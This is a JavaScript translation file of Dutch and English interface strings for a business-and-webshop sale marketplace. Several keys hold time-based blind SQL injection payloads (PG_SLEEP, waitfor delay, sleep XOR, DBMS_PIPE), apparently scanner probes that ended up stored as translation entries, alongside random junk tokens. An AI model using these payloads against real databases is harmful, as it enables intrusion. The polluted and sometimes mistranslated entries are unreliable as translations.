window.translation.en['1 Jaar reageren op profielen'] = "1 Year responding to profiles";
window.translation.nl_NL['1 Jaar reageren op profielen'] = "1 Jaar reageren op profielen";
window.translation.en['1 Maand'] = "1 Month";
window.translation.nl_NL['1 Maand'] = "1 Maand";
window.translation.en['1 Maand reageren'] = "1 Month Responding";
window.translation.nl_NL['1 Maand reageren'] = "1 Maand reageren";
window.translation.en['1 Maand reageren op alle profielen'] = "1 month to respond to all profiles";
window.translation.nl_NL['1 Maand reageren op alle profielen'] = "1 Maand reageren op alle profielen";
window.translation.en['123Webshop'] = "123Webshop";
window.translation.nl_NL['123Webshop'] = "123Webshop";
window.translation.en['123webshop'] = "123webshop";
window.translation.nl_NL['123webshop'] = "123webshop";
window.translation.en['1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\0.'] = "1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\0.";
window.translation.nl_NL['1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\0.'] = "1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\0.";
window.translation.en['70532044'] = "70532044";
window.translation.nl_NL['70532044'] = "70532044";
window.translation.en['79,-'] = "79,-";
window.translation.nl_NL['79,-'] = "79,-";
window.translation.en['@@761Ej'] = "@@761Ej";
window.translation.nl_NL['@@761Ej'] = "@@761Ej";
window.translation.en['@@DlZEQ'] = "@@DlZEQ";
window.translation.nl_NL['@@DlZEQ'] = "@@DlZEQ";
window.translation.en['@@T747E'] = "@@T747E";
window.translation.nl_NL['@@T747E'] = "@@T747E";
window.translation.en['@@tWJkM'] = "@@tWJkM";
window.translation.nl_NL['@@tWJkM'] = "@@tWJkM";
window.translation.en['@@usuDW'] = "@@usuDW";
window.translation.nl_NL['@@usuDW'] = "@@usuDW";
window.translation.en['Aandelentransactie (volledige bedrijfsovername)'] = "Stock transaction";
window.translation.nl_NL['Aandelentransactie (volledige bedrijfsovername)'] = "Aandelentransactie (volledige bedrijfsovername)";
window.translation.en['Aanmelden als verkoper'] = "Register as seller";
window.translation.nl_NL['Aanmelden als verkoper'] = "Aanmelden als verkoper";
window.translation.en['Aanmelden of telefonische intake'] = "Sign up or telephone intake";
window.translation.nl_NL['Aanmelden of telefonische intake'] = "Aanmelden of telefonische intake";
window.translation.en['Aantal skus'] = "Number of skus";
window.translation.nl_NL['Aantal skus'] = "Aantal skus";
window.translation.en['Aanvragen'] = "Schedule a Call";
window.translation.nl_NL['Aanvragen'] = "Aanvragen";
window.translation.en['Aanvullende informatie'] = "Extra information";
window.translation.nl_NL['Aanvullende informatie'] = "Aanvullende informatie";
window.translation.en['Account'] = "Account";
window.translation.nl_NL['Account'] = "Account";
window.translation.en['Account gesloten'] = "Account closed";
window.translation.nl_NL['Account gesloten'] = "Account gesloten";
window.translation.en['Account van'] = "Account of";
window.translation.nl_NL['Account van'] = "Account van";
window.translation.en['Account verificatie'] = "Account verification";
window.translation.nl_NL['Account verificatie'] = "Account verificatie";
window.translation.en['Accountverificatie'] = "Accountverification";
window.translation.nl_NL['Accountverificatie'] = "Accountverificatie";
window.translation.en['Achternaam'] = "Last name";
window.translation.nl_NL['Achternaam'] = "Achternaam";
window.translation.en['Acties'] = "Acties";
window.translation.nl_NL['Acties'] = "Acties";
window.translation.en['Activa'] = "Assets";
window.translation.nl_NL['Activa'] = "Activa";
window.translation.en['Activa-Passiva (alleen overname webshop)'] = "Assets-deal (only takeover webshop)";
window.translation.nl_NL['Activa-Passiva (alleen overname webshop)'] = "Activa-Passiva (alleen overname webshop)";
window.translation.en['Adres'] = "Address";
window.translation.nl_NL['Adres'] = "Adres";
window.translation.en['Adviseur'] = "Advisor";
window.translation.nl_NL['Adviseur'] = "Adviseur";
window.translation.en['Afhankelijkheid van de eigenaar'] = "Owner dependency";
window.translation.nl_NL['Afhankelijkheid van de eigenaar'] = "Afhankelijkheid van de eigenaar";
window.translation.en['Afronding'] = "Completion";
window.translation.nl_NL['Afronding'] = "Afronding";
window.translation.en['Afspraak Inplannen'] = "Make appointment";
window.translation.nl_NL['Afspraak Inplannen'] = "Afspraak Inplannen";
window.translation.en['Al een account?'] = "Already an account?";
window.translation.nl_NL['Al een account?'] = "Al een account?";
window.translation.en['Al het nieuws'] = "All news";
window.translation.nl_NL['Al het nieuws'] = "Al het nieuws";
window.translation.en['Alertprofiel'] = "Alertprofile";
window.translation.nl_NL['Alertprofiel'] = "Alertprofiel";
window.translation.en['Algemene voorwaarden'] = "Terms and Conditions ";
window.translation.nl_NL['Algemene voorwaarden'] = "Algemene voorwaarden";
window.translation.en['Alle'] = "All";
window.translation.nl_NL['Alle'] = "Alle";
window.translation.en['Alle bedragen excl. 21% btw.'] = "All amounts excl. VAT";
window.translation.nl_NL['Alle bedragen excl. 21% btw.'] = "Alle bedragen excl. 21% btw.";
window.translation.en['Alle bedragen excl. 21% btw. Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact.'] = "All amounts excluding 21% VAT. You can pay on a business invoice, with iDeal, credit card, Paypal or Bancontact.";
window.translation.nl_NL['Alle bedragen excl. 21% btw. Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact.'] = "Alle bedragen excl. 21% btw. Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact.";
window.translation.en['Alle branches'] = "All industries";
window.translation.nl_NL['Alle branches'] = "Alle branches";
window.translation.en['Alle onderwerpen'] = "All subjects";
window.translation.nl_NL['Alle onderwerpen'] = "Alle onderwerpen";
window.translation.en['Alle webshopdetails inzien'] = "View all shop details";
window.translation.nl_NL['Alle webshopdetails inzien'] = "Alle webshopdetails inzien";
window.translation.en['Als we nog vragen hebben over uw profiel, dan nemen we contact met u op.'] = "If we have any questions about your profile, we will contact you.";
window.translation.nl_NL['Als we nog vragen hebben over uw profiel, dan nemen we contact met u op.'] = "Als we nog vragen hebben over uw profiel, dan nemen we contact met u op.";
window.translation.en['Amazon'] = "Amazon";
window.translation.nl_NL['Amazon'] = "Amazon";
window.translation.en['Analytics is niet gekoppeld, vraag de verkoper om dit alsnog te doen'] = "Analytics is not linked, ask the seller to do this";
window.translation.nl_NL['Analytics is niet gekoppeld, vraag de verkoper om dit alsnog te doen'] = "Analytics is niet gekoppeld, vraag de verkoper om dit alsnog te doen";
window.translation.en['Analytics koppelen'] = "Link analytics";
window.translation.nl_NL['Analytics koppelen'] = "Analytics koppelen";
window.translation.en['Anders'] = "Other";
window.translation.nl_NL['Anders'] = "Anders";
window.translation.en['Anders / Onbekend'] = "Other \/ unknown";
window.translation.nl_NL['Anders / Onbekend'] = "Anders \/ Onbekend";
window.translation.en['Anders of in overleg'] = "Different or to be discussed";
window.translation.nl_NL['Anders of in overleg'] = "Anders of in overleg";
window.translation.en['Annuleren'] = "Cancel";
window.translation.nl_NL['Annuleren'] = "Annuleren";
window.translation.en['App / software'] = "App \/ software";
window.translation.nl_NL['App / software'] = "App \/ software";
window.translation.en['Archief'] = "Archive";
window.translation.nl_NL['Archief'] = "Archief";
window.translation.en['Audio | tv | video'] = "Audio | tv | video";
window.translation.nl_NL['Audio | tv | video'] = "Audio | tv | video";
window.translation.en['BOL'] = "BOL";
window.translation.nl_NL['BOL'] = "BOL";
window.translation.en['BTW Nr'] = "VAT nr";
window.translation.nl_NL['BTW Nr'] = "BTW Nr";
window.translation.en['BTW Nummer'] = "VAT Number";
window.translation.nl_NL['BTW Nummer'] = "BTW Nummer";
window.translation.en['BV'] = "Ltd";
window.translation.nl_NL['BV'] = "BV";
window.translation.en['Basic matching'] = "Basic matching ";
window.translation.nl_NL['Basic matching'] = "Basic matching";
window.translation.en['Beauty | Verzorging'] = "Beauty | Health";
window.translation.nl_NL['Beauty | Verzorging'] = "Beauty | Verzorging";
window.translation.en['Bedankt voor uw aanvraag. De verkoper krijgt uw verzoek en kan deze goed- of afkeuren.'] = "Thank you for your request. The seller receives your request and can properly reject it.";
window.translation.nl_NL['Bedankt voor uw aanvraag. De verkoper krijgt uw verzoek en kan deze goed- of afkeuren.'] = "Bedankt voor uw aanvraag. De verkoper krijgt uw verzoek en kan deze goed- of afkeuren.";
window.translation.en['Bedankt voor uw bericht'] = "Thank you for your message";
window.translation.nl_NL['Bedankt voor uw bericht'] = "Bedankt voor uw bericht";
window.translation.en['Bedankt voor uw intakeaanvraag.'] = "Bedankt voor uw intakeaanvraag.";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.'] = "Bedankt voor uw intakeaanvraag.";
window.translation.en['Bedankt voor uw intakeaanvraag.\'\"'] = "Thank you for your intake request.";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.\'\"'] = "Bedankt voor uw intakeaanvraag.\\'\\\"";
window.translation.en['Bedankt voor uw intakeaanvraag.\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\''] = "Bedankt voor uw intakeaanvraag.\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\''] = "Bedankt voor uw intakeaanvraag.\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'";
window.translation.en['Bedankt voor uw intakeaanvraag.-1 waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.-1 waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.-1 waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.-1 waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z'] = "Bedankt voor uw intakeaanvraag.0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z'] = "Bedankt voor uw intakeaanvraag.0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z";
window.translation.en['Bedankt voor uw intakeaanvraag.0\'XOR(if(now()=sysdate(),sleep(15),0))XOR\'Z'] = "Bedankt voor uw intakeaanvraag.0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.0\'XOR(if(now()=sysdate(),sleep(15),0))XOR\'Z'] = "Bedankt voor uw intakeaanvraag.0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z";
window.translation.en['Bedankt voor uw intakeaanvraag.1KSJZGCN\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.1KSJZGCN\\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.1KSJZGCN\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.1KSJZGCN\\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.5CdKE3mN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.5CdKE3mN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.5CdKE3mN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.5CdKE3mN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.AAmykHPZ\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.AAmykHPZ\\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.AAmykHPZ\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.AAmykHPZ\\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.H5rA3YjN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.H5rA3YjN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.H5rA3YjN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.H5rA3YjN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.HmmR0dlK\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.HmmR0dlK\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.HmmR0dlK\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.HmmR0dlK\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.J3SDf3QK\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.J3SDf3QK\\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.J3SDf3QK\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.J3SDf3QK\\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.P8URAMnH\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.P8URAMnH\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.P8URAMnH\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.P8URAMnH\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.QbHDGM4D'] = "Bedankt voor uw intakeaanvraag.QbHDGM4D";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.QbHDGM4D'] = "Bedankt voor uw intakeaanvraag.QbHDGM4D";
window.translation.en['Bedankt voor uw intakeaanvraag.REjOM7Q6'] = "Bedankt voor uw intakeaanvraag.REjOM7Q6";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.REjOM7Q6'] = "Bedankt voor uw intakeaanvraag.REjOM7Q6";
window.translation.en['Bedankt voor uw intakeaanvraag.YanxqK7q\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.YanxqK7q\\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.YanxqK7q\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.YanxqK7q\\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.e3CyoUoO\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.e3CyoUoO\\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.e3CyoUoO\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.e3CyoUoO\\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.fRW5C7bJ\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.fRW5C7bJ\\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.fRW5C7bJ\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.fRW5C7bJ\\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.gj3ev1UP'] = "Bedankt voor uw intakeaanvraag.gj3ev1UP";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.gj3ev1UP'] = "Bedankt voor uw intakeaanvraag.gj3ev1UP";
window.translation.en['Bedankt voor uw intakeaanvraag.jzKwjVhG\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.jzKwjVhG\\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.jzKwjVhG\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.jzKwjVhG\\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.lyc4STSx\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.lyc4STSx\\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.lyc4STSx\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.lyc4STSx\\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.mO8ILqAd'] = "Bedankt voor uw intakeaanvraag.mO8ILqAd";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.mO8ILqAd'] = "Bedankt voor uw intakeaanvraag.mO8ILqAd";
window.translation.en['Bedankt voor uw intakeaanvraag.mhYMasZ4\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.mhYMasZ4\\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.mhYMasZ4\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.mhYMasZ4\\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.ppDl564j\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ppDl564j\\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.ppDl564j\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ppDl564j\\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.ujadTbi7\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ujadTbi7\\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.ujadTbi7\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ujadTbi7\\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.v1CIz9by\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.v1CIz9by\\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.v1CIz9by\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.v1CIz9by\\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.vMBSjUpB\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.vMBSjUpB\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.vMBSjUpB\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.vMBSjUpB\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.vaz4IpYB\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.vaz4IpYB\\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.vaz4IpYB\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.vaz4IpYB\\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.vggt4TiU'] = "Bedankt voor uw intakeaanvraag.vggt4TiU";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.vggt4TiU'] = "Bedankt voor uw intakeaanvraag.vggt4TiU";
window.translation.en['Bedankt voor uw intakeaanvraag.wuF7vfcv\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.wuF7vfcv\\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.wuF7vfcv\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.wuF7vfcv\\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.xFY6LhUn\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.xFY6LhUn\\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.xFY6LhUn\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.xFY6LhUn\\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--";
window.translation.en['Bedrag'] = "Amount";
window.translation.nl_NL['Bedrag'] = "Bedrag";
window.translation.en['Bedrijf'] = "Company";
window.translation.nl_NL['Bedrijf'] = "Bedrijf";
window.translation.en['Bedrijf kopen? Kom in contact met 40.000 (ver)kopers!'] = "Buy a company? Get in touch with 45,000 seller\/buyers!";
window.translation.nl_NL['Bedrijf kopen? Kom in contact met 40.000 (ver)kopers!'] = "Bedrijf kopen? Kom in contact met 40.000 (ver)kopers!";
window.translation.en['Bedrijfsadres'] = "Company Address";
window.translation.nl_NL['Bedrijfsadres'] = "Bedrijfsadres";
window.translation.en['Bedrijfsgegevens'] = "Company details";
window.translation.nl_NL['Bedrijfsgegevens'] = "Bedrijfsgegevens";
window.translation.en['Bedrijfsnaam'] = "Company name";
window.translation.nl_NL['Bedrijfsnaam'] = "Bedrijfsnaam";
window.translation.en['Bedrijfsprofiel'] = "Company Profile";
window.translation.nl_NL['Bedrijfsprofiel'] = "Bedrijfsprofiel";
window.translation.en['Bedrijfswaardering'] = "Company valuation";
window.translation.nl_NL['Bedrijfswaardering'] = "Bedrijfswaardering";
window.translation.en['Bedrijven'] = "Businesses";
window.translation.nl_NL['Bedrijven'] = "Bedrijven";
window.translation.en['Bedrijven te koop gezocht'] = "Companies wanted";
window.translation.nl_NL['Bedrijven te koop gezocht'] = "Bedrijven te koop gezocht";
window.translation.en['Beheren'] = "To manage";
window.translation.nl_NL['Beheren'] = "Beheren";
window.translation.en['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken'] = "View <a href=\\\"\/services&quot ;>here <\/a> How we work";
window.translation.nl_NL['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken'] = "Bekijk <a href=\\\"\/onze-diensten\/hoe-werkt-het\\\">hier<\/a> hoe wij werken";
window.translation.en['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken.'] = "Read <a href=\\\"\/services\\\">here<\/a> how we work.";
window.translation.nl_NL['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken.'] = "Bekijk <a href=\\\"\/onze-diensten\/hoe-werkt-het\\\">hier<\/a> hoe wij werken.";
window.translation.en['Bel mij terug'] = "Call Me";
window.translation.nl_NL['Bel mij terug'] = "Bel mij terug";
window.translation.en['Bepaal de waarde'] = "Determine the value";
window.translation.nl_NL['Bepaal de waarde'] = "Bepaal de waarde";
window.translation.en['Bereik ruim 40.000 (ver)kopers met een <b>Zoekadvertentie</b>!'] = "Reach over 45,000 buyers and sellers with a &lt;b&gt;Search Ad&lt;\/b&gt;!";
window.translation.nl_NL['Bereik ruim 40.000 (ver)kopers met een <b>Zoekadvertentie</b>!'] = "Bereik ruim 40.000 (ver)kopers met een <b>Zoekadvertentie<\/b>!";
window.translation.en['Bericht'] = "Message";
window.translation.nl_NL['Bericht'] = "Bericht";
window.translation.en['Bericht sturen'] = "Send a message";
window.translation.nl_NL['Bericht sturen'] = "Bericht sturen";
window.translation.en['Berichten'] = "Messages";
window.translation.nl_NL['Berichten'] = "Berichten";
window.translation.en['Beschikbaar op aanvraag'] = "Available on request";
window.translation.nl_NL['Beschikbaar op aanvraag'] = "Beschikbaar op aanvraag";
window.translation.en['Bestaat sinds'] = "Exists since";
window.translation.nl_NL['Bestaat sinds'] = "Bestaat sinds";
window.translation.en['Beste koper en verkoper, de toegang is verleend en u bent nu in contact'] = "Best buyer and seller, the access has been granted and you are now in contact";
window.translation.nl_NL['Beste koper en verkoper, de toegang is verleend en u bent nu in contact'] = "Beste koper en verkoper, de toegang is verleend en u bent nu in contact";
window.translation.en['Bestellen voor € 1.500,-'] = "Order for \u20ac 1.500,-";
window.translation.nl_NL['Bestellen voor € 1.500,-'] = "Bestellen voor \u20ac 1.500,-";
window.translation.en['Betaal per'] = "Pey per";
window.translation.nl_NL['Betaal per'] = "Betaal per";
window.translation.en['Betaald'] = "Paid";
window.translation.nl_NL['Betaald'] = "Betaald";
window.translation.en['Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact'] = "You can pay by business invoice, with iDeal, credit card, Paypal or Bancontact";
window.translation.nl_NL['Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact'] = "Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact";
window.translation.en['Bevestigen'] = "To confirm";
window.translation.nl_NL['Bevestigen'] = "Bevestigen";
window.translation.en['Bezoekadres'] = "Visiting address";
window.translation.nl_NL['Bezoekadres'] = "Bezoekadres";
window.translation.en['Bezoekers / maand'] = "Visitors \/ month";
window.translation.nl_NL['Bezoekers / maand'] = "Bezoekers \/ maand";
window.translation.en['Bezoekers per maand'] = "Visitors per month";
window.translation.nl_NL['Bezoekers per maand'] = "Bezoekers per maand";
window.translation.en['Bij dit profiel is Analytics data beschikbaar'] = "Analytics data is available for this profile";
window.translation.nl_NL['Bij dit profiel is Analytics data beschikbaar'] = "Bij dit profiel is Analytics data beschikbaar";
window.translation.en['Bij dit profiel ziet u direct de url'] = "With this profile you will immediately see the url";
window.translation.nl_NL['Bij dit profiel ziet u direct de url'] = "Bij dit profiel ziet u direct de url";
window.translation.en['Bij dit profiel zijn extra bestanden geplaatst'] = "Additional files have been added to this profile";
window.translation.nl_NL['Bij dit profiel zijn extra bestanden geplaatst'] = "Bij dit profiel zijn extra bestanden geplaatst";
window.translation.en['Bij profielen met de melding ‘Beschikbaar op aanvraag’ dient u eerst toestemming van de verkoper af te wachten.'] = "For profiles with the message \\'Available on request\\', you must first wait for permission from the seller.";
window.translation.nl_NL['Bij profielen met de melding ‘Beschikbaar op aanvraag’ dient u eerst toestemming van de verkoper af te wachten.'] = "Bij profielen met de melding \u2018Beschikbaar op aanvraag\u2019 dient u eerst toestemming van de verkoper af te wachten.";
window.translation.en['Bijlage(n) ontvangen'] = "Attachment(s) received";
window.translation.nl_NL['Bijlage(n) ontvangen'] = "Bijlage(n) ontvangen";
window.translation.en['Bouwmaterialen'] = "Construction materials";
window.translation.nl_NL['Bouwmaterialen'] = "Bouwmaterialen";
window.translation.en['Branche'] = "Industry";
window.translation.nl_NL['Branche'] = "Branche";
window.translation.en['Brutowinst'] = "Gross profit";
window.translation.nl_NL['Brutowinst'] = "Brutowinst";
window.translation.en['CCV Shop'] = "CCV Shop";
window.translation.nl_NL['CCV Shop'] = "CCV Shop";
window.translation.en['CPC'] = "CPC";
window.translation.nl_NL['CPC'] = "CPC";
window.translation.en['Combinatie'] = "Combination";
window.translation.nl_NL['Combinatie'] = "Combinatie";
window.translation.en['Combinatie van bovenstaande'] = "Combination of the above";
window.translation.nl_NL['Combinatie van bovenstaande'] = "Combinatie van bovenstaande";
window.translation.en['Commercie & Matching'] = "Marketing & Matching ";
window.translation.nl_NL['Commercie & Matching'] = "Commercie & Matching";
window.translation.en['Computers'] = "Computers";
window.translation.nl_NL['Computers'] = "Computers";
window.translation.en['Contact'] = "Contact";
window.translation.nl_NL['Contact'] = "Contact";
window.translation.en['Contact met'] = "Contact with";
window.translation.nl_NL['Contact met'] = "Contact met";
window.translation.en['Contact opnemen'] = "Contact";
window.translation.nl_NL['Contact opnemen'] = "Contact opnemen";
window.translation.en['Controleer a.u.b. uw SPAM folder als u geen wachtwoord heeft ontvangen.'] = "Please check your SPAM folder if you have not received a password.";
window.translation.nl_NL['Controleer a.u.b. uw SPAM folder als u geen wachtwoord heeft ontvangen.'] = "Controleer a.u.b. uw SPAM folder als u geen wachtwoord heeft ontvangen.";
window.translation.en['Datum'] = "Date";
window.translation.nl_NL['Datum'] = "Datum";
window.translation.en['Datum gestart'] = "Date started";
window.translation.nl_NL['Datum gestart'] = "Datum gestart";
window.translation.en['De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.'] = "The intake is not mandatory: You can also immediately create a sales profile via the Direct registration option.";
